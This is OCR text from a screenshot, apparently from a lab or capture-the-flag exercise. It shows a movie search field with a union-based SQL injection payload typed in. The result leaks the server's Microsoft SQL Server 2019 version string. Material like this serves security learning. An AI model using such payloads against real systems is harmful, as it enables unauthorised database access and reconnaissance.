 Search for a movie:
abcd' union select 1,@@version,3,4,5,6;-- -
Search
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5 (X64) Sep 24
2019 13:48:23 Copyright (C) 2019 Microsoft Corporation
Express Edition (64-bit) on Windows Server 2019 Standard
10.0 (Build 17763: ) (Hypervisor)
3
Watch